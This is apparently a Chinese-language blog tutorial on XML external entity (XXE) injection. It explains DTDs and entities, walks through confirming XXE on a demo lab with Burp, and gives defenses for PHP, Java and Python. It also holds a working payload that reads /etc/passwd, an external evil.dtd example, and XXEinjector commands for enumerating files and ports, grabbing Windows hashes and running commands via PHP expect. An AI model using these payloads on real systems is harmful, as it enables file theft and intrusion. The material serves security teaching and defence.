XXE漏洞简析

0x00.什么是XXE?

XML外部实体注入(XML External Entity Injection)



XML基础

XML用于标记电子文件使其具有结构性的标记语言,可以用来标记数据、定义数据类型.

是一种允许用户对自己的标记语言进行定义的源语言。

XML文档结构包括XML声明、DTD文档类型定义、文档元素。

DTD(文档类型定义)的作用是定义xml文档的合法构建模块。

DTD 可以在 XML 文档内声明,也可以外部引用。

PCDATA 指的是被解析的字符数据(Parsed Character Data)

XML解析器通常会解析XML文档中所有的文本

- <message>此文本会被解析</message>

当某个XML元素被解析时,其标签之间的文本也会被解析:

- <name><first>Bill</first><last>Gates</last></name>

内部声明DTD

<!DOCTYPE 根元素 [元素声明]>

引用外部DTD

<!DOCTYPE 根元素 SYSTEM “文件名”>

或者

<!DOCTYPE 根元素 PUBLIC “public_ID” “文件名”>

DTD实体是用于定义引用普通文本或特殊字符的快捷方式的变量,可以内部声明或外部引用。

内部声明实体

<!ENTITY 实体名称 “实体的值">

引用外部实体

<!ENTITY 实体名称 SYSTEM “URI">

或者

<!ENTITY 实体名称 PUBLIC “public_ID" “URI">

0x01.XML外部实体注入(XML External Entity)

当允许引用外部实体时,通过构造恶意内容,可导致读取任意文件、执行系统命令、探测内网端口、攻击内网网站等危害。

引入外部实体方式有多种,比如:



恶意引入外部实体方式1:

XML内容:

一个实体由三部分构成: 一个和号 (&), 一个实体名称, 以及一个分号 (;)

恶意引入外部实体方式2:

XML内容:

DTD文件(evil.dtd)内容:

<!ENTITY wintry SYSTEM “file:///etc/passwd">



恶意引入外部实体方式3:

XML内容:

DTD文件(evil.dtd)内容:

<!ENTITY wintry SYSTEM “file:///etc/passwd">







另外,不同程序支持的协议不一样,

上图是默认支持协议,还可以支持其他,如PHP支持的扩展协议有

0x02.XXE危害

主要有两个

1:读取任意文件

2:执行系统命令(安装expect扩展的PHP环境里才有)

0×03.发现XXE漏洞

寻找那些接受XML作为输入内容的端点。

访问演示站点:wintrysec攻防系统-owasp top10-xxe





用Burp抓包,随便输入密码点击登录

观察应用程序的XML传输数据。

请求:



响应:

应用程序正在解析XML内容,接受特定的输入,然后将其呈现给用户

修改请求的XML内容,重放

我们在上面的请求中定义了一个名为wintrysec,值为 'wintrysec666' 的实体

根据响应报文得知,解析器已经解析了我们发送的XML实体,并将实体内容呈现出来了。

由此,可以确认,这个应用程序存在XXE漏洞。

0×04.进行XXE攻击

01.读取任意文件

修改数据包添加以下XML代码:

- <?xml version="1.0"?> <!DOCTYPE a [ <!ENTITY wintrysec SYSTEM "file:///etc/passwd"> ]> <user><username>&wintrysec;</username><password>123</password></user>

重放结果如下图:

成功读取/etc/passwd文件

0×05.XXE自动化工具XXEinjector

项目地址

https://github.com/enjoiz/XXEinjector

简介

XXEinjector是一个使用Ruby编写的自动化xxe漏洞检测工具,可以通过给定一个http请求的包,然后设置好好参数就会自动化的进行fuzz,他会通过内置的规则进行自动化的测试,并且还支持二次注入(通过另一个请求触发漏洞)

参数说明

host: 用于反向连接的 IP

path: 要读取的文件或目录

file: 原始有效的请求信息,可以使用 XXEINJECT 来指出 DTD 要注入的位置

proxy: 代理服务器

oob:使用的协议,支持 http/ftp/gopher

phpfilter:使用 PHP filter 对要读取的内容进行 base64 编码,解决传输文件内容时的编码问题

使用方法

列 /etc 目录 通过https:

- ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/req.txt --ssl

二次注入:

- ruby XXEinjector.rb --host=192.168.0.2 --path=/etc --file=/tmp/vulnreq.txt --2ndfile=/tmp/2ndreq.txt

通过http协议暴力枚举文件:

- ruby XXEinjector.rb --host=192.168.0.2 --brute=/tmp/filenames.txt --file=/tmp/req.txt --oob=http --netdoc

直接枚举:

- ruby XXEinjector.rb --file=/tmp/req.txt --path=/etc --direct=UNIQUEMARK

枚举所有端口:

- ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --enumports=all

获取windows hash:

- ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --hashes

通过java的jar上传文件:

- ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --upload=/tmp/uploadfile.pdf

执行系统命令使用 PHP expect:

- ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --oob=http --phpfilter --expect=ls

测试XSLT注入:

- ruby XXEinjector.rb --host=192.168.0.2 --file=/tmp/req.txt --xslt

记录请求日志:

- ruby XXEinjector.rb --logger --oob=http --output=/tmp/out.txt

0×06.防御XXE攻击

方案一、使用开发语言提供的禁用外部实体的方法

PHP:

- libxml_disable_entity_loader(true);

JAVA:

- DocumentBuilderFactory dbf =DocumentBuilderFactory.newInstance();dbf.setExpandEntityReferences(false);

Python:

- from lxml import etreexmlData = etree.parse(xmlSource,etree.XMLParser(resolve_entities=False))

方案二、过滤用户提交的XML数据

关键词:

- <!DOCTYPE和<!ENTITY,SYSTEM

XXE漏洞简析的更多相关文章

- NETGEAR 系列路由器命令执行漏洞简析

NETGEAR 系列路由器命令执行漏洞简析 2016年12月7日,国外网站exploit-db上爆出一个关于NETGEAR R7000路由器的命令注入漏洞.一时间,各路人马开始忙碌起来.厂商忙于声明和 ...

- CSV文件注入漏洞简析

“对于网络安全来说,一切的外部输入均是不可信的”.但是CSV文件注入漏洞确时常被疏忽,究其原因,可能是因为我们脑海里的第一印象是把CSV文件当作了普通的文本文件,未能引起警惕. 一.漏洞定义 攻击者通 ...

- NXNSAttack漏洞简析

漏洞简介: 该漏洞为DNS 放大攻击,是 DDoS 攻击,攻击者利用 DNS 服务器中的漏洞将小查询转换为可能破坏目标服务器的更大负载. 在 NXNSAttack 的情况下,远程攻击者可以通过向易受攻 ...

- XXE漏洞攻击与防御

转自https://www.jianshu.com/p/7325b2ef8fc9 0x01 XML基础 在聊XXE之前,先说说相关的XML知识吧. 定义 XML用于标记电子文件使其具有结构性的标记语言 ...

- 简析.NET Core 以及与 .NET Framework的关系

简析.NET Core 以及与 .NET Framework的关系 一 .NET 的 Framework 们 二 .NET Core的到来 1. Runtime 2. Unified BCL 3. W ...

- 简析 .NET Core 构成体系

简析 .NET Core 构成体系 Roslyn 编译器 RyuJIT 编译器 CoreCLR & CoreRT CoreFX(.NET Core Libraries) .NET Core 代 ...

- RecycleView + CardView 控件简析

今天使用了V7包加入的RecycleView 和 CardView,写篇简析. 先上效果图: 原理图: 这是RecycleView的工作原理: 1.LayoutManager用来处理RecycleVi ...

- Java Android 注解(Annotation) 及几个常用开源项目注解原理简析

不少开源库(ButterKnife.Retrofit.ActiveAndroid等等)都用到了注解的方式来简化代码提高开发效率. 本文简单介绍下 Annotation 示例.概念及作用.分类.自定义. ...

- PHP的错误报错级别设置原理简析

原理简析 摘录php.ini文件的默认配置(php5.4): ; Common Values: ; E_ALL (Show all errors, warnings and notices inclu ...

随机推荐

- Confluence 6 评论一个文件

无论是一个图片 —— 例如一个模拟的新市场计划需要反馈,还是一个 PDF 文件,一个演讲稿,或者任何你可以在 Confluence 中预览的文件.你可以在预览的的任何位置放置一个热点然后添加你的评论后 ...

- Java web分级测试评分C级感受

上周一进行了java分级测试,但是完成的不太好,先看题目: 石家庄铁道大学选课管理系统 1.项目需求: 本项目所开发的学生选课系统完成学校对学生的选课信息的统计与管理,减少数据漏掉的情况,同时也节约人 ...

- 十八、MySQL 数据排名查询某条数据是总数据的第几条

) as rowno )) b ORDER BY a.zjf DESC 注意:mysql的下标是从0开始的 参考文章: https://blog.csdn.net/warylee/article/de ...

- JavaWeb_(SSH论坛)_一、项目入门

基于SSH框架的小型论坛项目 一.项目入门 传送门 二.框架整合 传送门 三.用户模块 传送门 四.页面显示 传送门 五.帖子模块 传送门 六.点赞模块 传送门 七.辅助模块 传送门 项目已上传至gi ...

- js基础( js嵌入方式、输出语句)

s现在的作用 1.验证表单(以前的网速慢) 2.页面特效 (PC端的网页效果) 3.移动端 (移动 web 和app) 4.异步和服务器交互(ajax) 5.服务器端开发 (nodejs) ...

- shell编程-定时任务(备份数据库)

计划任务定时备份,删除等操作: #crontab -e #注意 会区分用户 默认在root用户登录用的是root权限用户的计划任务, 如果想在postgres备份 应使用postgres用户权限, 设 ...

- linux下无root源码安装软件

先进入源码文件夹下指定安装路径 ./configure --prefix=/public/home/ztu/usr/samtools 编译 make 安装 make install 写入环境变量 vi ...

- Lasso回归总结

Ridge回归 由于直接套用线性回归可能产生过拟合,我们需要加入正则化项,如果加入的是L2正则化项,就是Ridge回归,有时也翻译为岭回归.它和一般线性回归的区别是在损失函数上增加了一个L2正则化的项 ...

- pandas.DataFrame 中的insert(), pop()

pandas.DataFrame 中的insert(), pop() 在pandas中,del.drop和pop方法都可以用来删除数据,insert可以在指定位置插入数据. 可以看看以下示例. imp ...

- vue 运用ElementUI,做select下拉框回显

第一.加载的顺序,应该先加载下拉框要选择的数据,然后在通过编辑查询数据后回显. 第二.要保证select下拉的ID和v-model里边的id保持一致. 第三.elementUI就会自动的将数据回显了. ...